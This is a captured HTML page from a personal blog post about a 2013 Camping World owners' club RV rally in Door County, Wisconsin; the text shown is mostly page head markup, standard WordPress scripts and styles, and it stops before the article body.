

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wingingitblog.com/camping-world-rv-rally/
body_size: 28882
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
	
<meta property="og:type" content="article" />
<meta property="og:url" content="https://wingingitblog.com/camping-world-rv-rally/" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:site_name" content="Winging It" />
<meta property="og:title" content="Winging It" />
<meta name="twitter:title" content="Winging It" />
<meta property="og:image" content="https://wingingitblog.com/wp-content/uploads/2013/09/DSC_5268-150x150.jpg" />
<meta name="twitter:image:src" content="https://wingingitblog.com/wp-content/uploads/2013/09/DSC_5268-150x150.jpg" />
<meta property="og:description" content="The Personal Blog Of Thomas Clough" />
<meta name="twitter:description" content="The Personal Blog Of Thomas Clough" />

	<!--[if lt IE 9]>
	<script src="https://wingingitblog.com/wp-content/themes/rise/js/html5/dist/html5shiv.js"></script>
	<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://wingingitblog.com/wp-content/themes/rise/css/ie8.css"/>
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://wingingitblog.com/wp-content/themes/rise/css/ie7.css"/>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta charset="UTF-8">
	
			<meta name="fo-verify" content="6ad1e509-84ed-451c-8bb6-9785d124ff2e">
<meta name="p:domain_verify" content="edf54c202658bb180159572409ff89fb"/>	
		<title>Camping World RV Rally | Winging It</title>

		<!-- All in One SEO 4.3.1.1 - aioseo.com -->
		<meta name="description" content="42 RVs owned by members of the Camping World of Chicago Owners Club, plus another 4 occupied by Camping World staff, descended on the Wagon Trail Campground in Ellison Bay, Wisconsin for their 2013 Door County rally. The 22cd annual event was held from August 21-25 and Georgia and I attended for the first time.Many" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="h7mHa25upHt9QEx6TzPwQwt4wRi-0utXE5oBdWVBVV8" />
		<meta name="msvalidate.01" content="B19BA15469024449054EB145CE1945F7" />
		<meta name="keywords" content="camping,trailer,wisconsin" />
		<link rel="canonical" href="https://wingingitblog.com/camping-world-rv-rally/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.1.1 " />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/wingingitblog.com\/camping-world-rv-rally\/#article","name":"Camping World RV Rally | Winging It","headline":"Camping World RV Rally","author":{"@id":"https:\/\/wingingitblog.com\/author\/tom\/#author"},"publisher":{"@id":"https:\/\/wingingitblog.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/wingingitblog.com\/wp-content\/uploads\/2013\/09\/DSC_5268.jpg","width":1024,"height":681},"datePublished":"2013-09-17T12:54:00+00:00","dateModified":"2015-02-10T14:05:10+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/wingingitblog.com\/camping-world-rv-rally\/#webpage"},"isPartOf":{"@id":"https:\/\/wingingitblog.com\/camping-world-rv-rally\/#webpage"},"articleSection":"RV, travel, camping, trailer, Wisconsin"},{"@type":"BreadcrumbList","@id":"https:\/\/wingingitblog.com\/camping-world-rv-rally\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/wingingitblog.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/wingingitblog.com\/","name":"Home","description":"\u200b\u200bThe Personal Blog of Tom Clough\u200bSee My Latest Blog PostsCheck out our latest posts:\u200bThomas CloughAbout\u200b Tom\u200bI am a 65+ year old, living in Northern, Illinois. The Winging It blog started out as a way to document my private pilot flight training. That training ended\u200b when I got my private pilot license. Since then, the blog","url":"https:\/\/wingingitblog.com\/"},"nextItem":"https:\/\/wingingitblog.com\/camping-world-rv-rally\/#listItem"},{"@type":"ListItem","@id":"https:\/\/wingingitblog.com\/camping-world-rv-rally\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/wingingitblog.com\/camping-world-rv-rally\/","name":"Camping World RV Rally","description":"42 RVs owned by members of the Camping World of Chicago Owners Club, plus another 4 occupied by Camping World staff, descended on the Wagon Trail Campground in Ellison Bay, Wisconsin for their 2013 Door County rally. The 22cd annual event was held from August 21-25 and Georgia and I attended for the first time.Many","url":"https:\/\/wingingitblog.com\/camping-world-rv-rally\/"},"previousItem":"https:\/\/wingingitblog.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/wingingitblog.com\/#person","name":"tom","image":{"@type":"ImageObject","@id":"https:\/\/wingingitblog.com\/camping-world-rv-rally\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/e8a0cb6d07e380e51879019b2d6020cd?s=96&d=mm&r=g","width":96,"height":96,"caption":"tom"}},{"@type":"Person","@id":"https:\/\/wingingitblog.com\/author\/tom\/#author","url":"https:\/\/wingingitblog.com\/author\/tom\/","name":"tom","image":{"@type":"ImageObject","@id":"https:\/\/wingingitblog.com\/camping-world-rv-rally\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e8a0cb6d07e380e51879019b2d6020cd?s=96&d=mm&r=g","width":96,"height":96,"caption":"tom"}},{"@type":"WebPage","@id":"https:\/\/wingingitblog.com\/camping-world-rv-rally\/#webpage","url":"https:\/\/wingingitblog.com\/camping-world-rv-rally\/","name":"Camping World RV Rally | Winging It","description":"42 RVs owned by members of the Camping World of Chicago Owners Club, plus another 4 occupied by Camping World staff, descended on the Wagon Trail Campground in Ellison Bay, Wisconsin for their 2013 Door County rally. The 22cd annual event was held from August 21-25 and Georgia and I attended for the first time.Many","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/wingingitblog.com\/#website"},"breadcrumb":{"@id":"https:\/\/wingingitblog.com\/camping-world-rv-rally\/#breadcrumblist"},"author":{"@id":"https:\/\/wingingitblog.com\/author\/tom\/#author"},"creator":{"@id":"https:\/\/wingingitblog.com\/author\/tom\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/wingingitblog.com\/wp-content\/uploads\/2013\/09\/DSC_5268.jpg","@id":"https:\/\/wingingitblog.com\/#mainImage","width":1024,"height":681},"primaryImageOfPage":{"@id":"https:\/\/wingingitblog.com\/camping-world-rv-rally\/#mainImage"},"datePublished":"2013-09-17T12:54:00+00:00","dateModified":"2015-02-10T14:05:10+00:00"},{"@type":"WebSite","@id":"https:\/\/wingingitblog.com\/#website","url":"https:\/\/wingingitblog.com\/","name":"Winging It","description":"Life in the \"not as fast as it used to be\" lane","inLanguage":"en-US","publisher":{"@id":"https:\/\/wingingitblog.com\/#person"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-59768259-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Winging It &raquo; Camping World RV Rally Comments Feed" href="https://wingingitblog.com/camping-world-rv-rally/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wingingitblog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://wingingitblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rise-style-css' href='https://wingingitblog.com/wp-content/themes/rise/style.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-reset-css' href='https://wingingitblog.com/wp-content/themes/rise/css/reset.css?v=2.10' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-main-style-css' href='https://wingingitblog.com/wp-content/themes/rise/css/main_blue.css?v=2.10' type='text/css' media='all' />
<link rel='stylesheet' id='tcm-front-styles-css-css' href='https://wingingitblog.com/wp-content/plugins/thrive-comments/assets/css/styles.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://wingingitblog.com/wp-includes/css/dashicons.min.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-auth-check-css' href='https://wingingitblog.com/wp-includes/css/wp-auth-check.min.css?ver=6.3.4' type='text/css' media='all' />
<script type='text/javascript' id='tho-header-js-js-extra'>
/* <![CDATA[ */
var THO_Head = {"variations":[],"post_id":"26","element_tag":"thrive_headline","woo_tag":"tho_woo"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-headline-optimizer/frontend/js/header.min.js?ver=2.2' id='tho-header-js-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/jquery/jquery.min.js?v=2.10' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/jquery/jquery-migrate.min.js?v=2.10' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-comments/assets/js/libs-frontend.min.js?ver=2.3' id='libs-frontend-js'></script>
<link rel="https://api.w.org/" href="https://wingingitblog.com/wp-json/" /><link rel="alternate" type="application/json" href="https://wingingitblog.com/wp-json/wp/v2/posts/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wingingitblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.4" />
<link rel='shortlink' href='https://wingingitblog.com/?p=26' />
<link rel="alternate" type="application/json+oembed" href="https://wingingitblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwingingitblog.com%2Fcamping-world-rv-rally%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wingingitblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwingingitblog.com%2Fcamping-world-rv-rally%2F&#038;format=xml" />
<style>

	/* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

	/* accent color */
	#thrive-comments .tcm-color-ac,
	#thrive-comments .tcm-color-ac span {
		color: #03a9f4;
	}

	/* accent color background */
	#thrive-comments .tcm-background-color-ac,
	#thrive-comments .tcm-background-color-ac-h:hover span,
	#thrive-comments .tcm-background-color-ac-active:active {
		background-color: #03a9f4	}

	/* accent color border */
	#thrive-comments .tcm-border-color-ac {
		border-color: #03a9f4;
		outline: none;
	}

	#thrive-comments .tcm-border-color-ac-h:hover {
		border-color: #03a9f4;
	}

	#thrive-comments .tcm-border-bottom-color-ac {
		border-bottom-color: #03a9f4;
	}

	/* accent color fill*/
	#thrive-comments .tcm-svg-fill-ac {
		fill: #03a9f4;
	}

	/* accent color for general elements */

	/* inputs */
	#thrive-comments textarea:focus,
	#thrive-comments input:focus {
		border-color: #03a9f4;
		box-shadow: inset 0 0 3px #03a9f4;
	}

	/* links */
	#thrive-comments a {
		color: #03a9f4;
	}

	/*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
	#thrive-comments button,
	#thrive-comments #tcm-login-up,
	#thrive-comments #tcm-login-down {
		color: #03a9f4;
		border-color: #03a9f4;
	}

	/* general buttons hover and active functionality */
	#thrive-comments button:hover,
	#thrive-comments button:focus,
	#thrive-comments button:active {
		background-color: #03a9f4	}

</style>
<style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(7, 18, 149);--tcb-color-0-h:235;--tcb-color-0-s:91%;--tcb-color-0-l:30%;--tcb-color-0-a:1;--tcb-background-author-image:url(https://secure.gravatar.com/avatar/e8a0cb6d07e380e51879019b2d6020cd?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://wingingitblog.com/wp-content/uploads/2013/09/DSC_5268.jpg);}</style><link href='//fonts.googleapis.com/css?family=Duru+Sans:400' rel='stylesheet' type='text/css'><link href='//fonts.googleapis.com/css?family=Open+Sans:400,400italic,600' rel='stylesheet' type='text/css'>		<style type="text/css">.wp-video-shortcode {
				max-width: 100% !important;
			}

			.bSe a {
				clear: right;
			}

			.bSe blockquote {
				clear: both;
			}
			body { background:#FFF; }.cnt article h1.entry-title a { color:#0700d3; }.cnt article h2.entry-title a { color:#0700d3; }.bSe h1, h1.entry-title, h1.entry-title a { color:#0700d3; }.bSe h2 { color:#0700d3; }.bSe h3 { color:#0700d3; }.bSe h4 { color:#0700d3; }.bSe h5 { color:#0700d3; }.bSe h6 { color:#0700d3; }.bSe p, .mry .awr-e p { color:#000000; }.cnt .bSe { color:#000000; }.cnt h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title{font-family:Duru Sans,sans-serif;}.cnt h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title {font-weight: bold;}.bSe h1{font-family:Duru Sans,sans-serif;}.bSe h1 {font-weight: bold;}.bSe h2,.tve-woocommerce .bSe h2{font-family:Duru Sans,sans-serif;}.bSe h2,.tve-woocommerce .bSe h2 {font-weight: bold;}.bSe h3,.tve-woocommerce .bSe h3{font-family:Duru Sans,sans-serif;}.bSe h3,.tve-woocommerce .bSe h3 {font-weight: bold;}.bSe h4{font-family:Duru Sans,sans-serif;}.bSe h4 {font-weight: bold;}.bSe h5{font-family:Duru Sans,sans-serif;}.bSe h5 {font-weight: bold;}.bSe h6{font-family:Duru Sans,sans-serif;}.bSe h6 {font-weight: bold;}#text_logo{font-family:Duru Sans,sans-serif;}#text_logo {font-weight: bold;}.cnt h1 a { font-weight:700; }.bSe h1 { font-weight:700; }.bSe h2 { font-weight:700; }.bSe h3 { font-weight:700; }.bSe h4 { font-weight:700; }.bSe h5 { font-weight:700; }.bSe h6 { font-weight:700; }.cnt{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}.cnt p, .tve-woocommerce .product p, .tve-woocommerce .products p, .brd ul li, header nav ul li a, header nav ul li > ul li a, .has-extended.has-heading .colch, footer, footer .fmm p, .aut-f{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}.bSe h1, .bSe .entry-title { font-size:46px; }.cnt { font-size:18px; }.thrivecb { font-size:18px; }.out { font-size:18px; }.aut p { font-size:18px; }.cnt p { line-height:1.5em; }.thrivecb { line-height:1.5em; }.bSe a, .cnt a { color:#1e73be; }.bSe .faq h4{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}header nav > ul.menu > li > a { color:#fff; }header nav > ul.menu > li >  a:hover { color:#fff; }header nav > ul > li.current_page_item > a:hover { color:#fff; }header nav > ul > li.current_menu_item > a:hover { color:#fff; }header nav > ul > li.current_menu_item > a:hover { color:#fff; }header nav > ul > li > a:active { color:#fff; }header #logo > a > img { max-width:200px; }header ul.menu > li.h-cta > a { color:#FFFFFF!important; }header ul.menu > li.h-cta > a { background:#4b7cc7; }header ul.menu > li.h-cta > a { border-color:#4b7cc7; }header ul.menu > li.h-cta > a:hover { color:#4b7cc7!important; }header ul.menu > li.h-cta > a:hover { background:#transparent; }</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-270x270.jpg" />
		
</head>
<body class="post-template-default single single-post postid-26 single-format-standard">
<div class="theme-wrapper">
	
	
	
	
	<div class="fln">
		<div class="wrp clearfix">
												<a class="fl-l" href="https://wingingitblog.com/">
						<img src="https://wingingitblog.com/wp-content/themes/rise/inc/images/logo.png" alt="Winging It">
					</a>
										<div class="fl-s clearfix">
																<ul>
											<li class="fb"><a
								href="//www.facebook.com/sharer/sharer.php?u=https://wingingitblog.com/camping-world-rv-rally/"
								onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 26);"><span>Share</span></a>
						</li>
																<li class="tw"><a
								href="https://twitter.com/share?text=Camping World RV Rally:&url=https://wingingitblog.com/camping-world-rv-rally/"
								onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 26);"><span>Tweet</span></a>
						</li>
																										<li class="pt"><a data-pin-do="none"
